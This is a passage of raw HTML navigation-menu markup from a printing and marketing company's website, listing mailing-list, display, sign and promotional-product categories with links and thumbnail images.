ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list"><span class="ubermenu-target-title ubermenu-target-text">Mailing Lists</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65112 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61459" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/"><span class="ubermenu-target-title ubermenu-target-text">Consumer Mailing Lists</span></a></li><li id="menu-item-61456" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">Better than EDDM (Every Door Direct Mail)</span></a></li><li id="menu-item-61455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61455 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">New Movers Mailing Lists</span></a></li><li id="menu-item-61458" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/"><span class="ubermenu-target-title ubermenu-target-text">Businesses Mailing Lists</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61460 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61460"><ul  class="ubermenu-submenu ubermenu-submenu-id-61460 ubermenu-submenu-type-stack"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61461 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61461"><ul  class="ubermenu-submenu ubermenu-submenu-id-61461 ubermenu-submenu-type-stack"  ><li id="menu-item-61462" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61462 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail + Digital Ads</span></a></li><li id="menu-item-61463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="direct-mail-digital-advertising-icon-300&#215;300"  /><span class="ubermenu-target-title ubermenu-target-text">Informed Delivery</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Your contacts receive an email from USPS featuring a digital ad for your mail piece.</span></a></li></ul></li><li class=" uber-column-padding-top-25 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61464 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61464"><ul  class="ubermenu-submenu ubermenu-submenu-id-61464 ubermenu-submenu-type-stack"  ><li id="menu-item-61465" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61465 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="/products/direct-mail-marketing/direct-mail-geofencing/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="Direct Mail Geofencing"  /><span class="ubermenu-target-title ubermenu-target-text">Addressable Geofencing</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Mailing list contacts see your digital ads on phones, computers &#038; Internet TVs.</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-61423" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61423 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="https://plumgroveinc.com/products/trade-show-displays/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DISPLAYS &#038; SIGNS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61423 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61424 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61424"><ul  class="ubermenu-submenu ubermenu-submenu-id-61424 ubermenu-submenu-type-stack"  ><li id="menu-item-61468" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61468 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/signs/"><span class="ubermenu-target-title ubermenu-target-text">Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61468 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65152" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Light Boxes</span></a></li><li id="menu-item-73158" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-73158 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-61467" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/"><span class="ubermenu-target-title ubermenu-target-text">Banner Stands</span></a></li><li id="menu-item-4707557" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li><li class="ubermenu-divider"><hr/></li></ul></li><li id="menu-item-6033306" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-6033306 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/"><span class="ubermenu-target-title ubermenu-target-text">Custom Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6033306 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6033326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6033326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale"><span class="ubermenu-target-title ubermenu-target-text">Point of Purchase</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66219 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66219"><ul  class="ubermenu-submenu ubermenu-submenu-id-66219 ubermenu-submenu-type-stack"  ><li id="menu-item-61426" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61426 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61427" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/"><span class="ubermenu-target-title ubermenu-target-text">Displays By Size</span></a></li><li id="menu-item-65150" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/"><span class="ubermenu-target-title ubermenu-target-text">Pop Up Displays</span></a></li><li id="menu-item-61433" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/"><span class="ubermenu-target-title ubermenu-target-text">Rental Displays</span></a></li><li id="menu-item-61432" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/"><span class="ubermenu-target-title ubermenu-target-text">Outdoor Displays</span></a></li><li id="menu-item-61441" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61441 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/replacement-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Replacement Graphics</span></a></li><li id="menu-item-61440" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61440 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Giveaways</span></a></li><li id="menu-item-4707286" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707286 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61434 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61434"><ul  class="ubermenu-submenu ubermenu-submenu-id-61434 ubermenu-submenu-type-stack"  ><li id="menu-item-62800" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62800 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62800 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/"><span class="ubermenu-target-title ubermenu-target-text">Charging Stations</span></a></li><li id="menu-item-61438" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/"><span class="ubermenu-target-title ubermenu-target-text">Ipad Stands &#038; Mounts</span></a></li><li id="menu-item-61439" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61439 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/"><span class="ubermenu-target-title ubermenu-target-text">TV Stands &amp; Monitor Mounts</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61442 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61442"><ul  class="ubermenu-submenu ubermenu-submenu-id-61442 ubermenu-submenu-type-stack"  ><li id="menu-item-62802" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62802 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61444" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/"><span class="ubermenu-target-title ubermenu-target-text">Counters &amp; Podiums</span></a></li><li id="menu-item-61447" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/"><span class="ubermenu-target-title ubermenu-target-text">Table Covers</span></a></li><li id="menu-item-61448" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/"><span class="ubermenu-target-title ubermenu-target-text">Brochure Holders</span></a></li><li id="menu-item-61445" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/"><span class="ubermenu-target-title ubermenu-target-text">Display Lighting</span></a></li><li id="menu-item-61449" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/"><span class="ubermenu-target-title ubermenu-target-text">Flooring</span></a></li><li id="menu-item-61446" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/"><span class="ubermenu-target-title ubermenu-target-text">Cases &amp; Bags</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64649" class="uber-mega-no-height ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-64649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/product-category/promotional-products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PROMO ITEMS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64649 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61470 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61470"><ul  class="ubermenu-submenu ubermenu-submenu-id-61470 ubermenu-submenu-type-stack"  ><li id="menu-item-61471" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61471 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/product-category/promotional-products/"><span class="ubermenu-target-title ubermenu-target-text">Promotional Products</span></a></li><li id="menu-item-61472" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61472 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Under $1</span></a></li><li id="menu-item-61473" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks"><span class="ubermenu-target-title ubermenu-target-text">Bags</span></a></li><li id="menu-item-61998" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61998 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy"><span class="ubermenu-target-title ubermenu-target-text">Candy</span></a></li><li id="menu-item-61474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel"><span class="ubermenu-target-title ubermenu-target-text">Custom Clothing</span></a></li><li id="menu-item-61475" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61475 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts"><span class="ubermenu-target-title ubermenu-target-text">Gifts</span></a></li><li id="menu-item-65449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer</span></a></li><li id="menu-item-61477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear"><span class="ubermenu-target-title ubermenu-target-text">Custom Hats</span></a></li><li id="menu-item-62003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62003 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains"><span class="ubermenu-target-title ubermenu-target-text">Key Chains</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61476 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61476"><ul  class="ubermenu-submenu ubermenu-submenu-id-61476 ubermenu-submenu-type-stack"  ><li id="menu-item-61478" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61478 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard"><span class="ubermenu-target-title ubermenu-target-text">Lanyards</span></a></li><li id="menu-item-62008" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62008 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet"><span class="ubermenu-target-title ubermenu-target-text">Magnets</span></a></li><li id="menu-item-61479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug"><span class="ubermenu-target-title ubermenu-target-text">Mugs</span></a></li><li id="menu-item-61481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen"><span class="ubermenu-target-title ubermenu-target-text">Pens</span></a></li><li id="menu-item-61482" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge"><span class="ubermenu-target-title ubermenu-target-text">Name Badges</span></a></li><li id="menu-item-61994" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-61996" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61996 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy"><span class="ubermenu-target-title ubermenu-target-text">Stress Balls</span></a></li><li id="menu-item-61483" 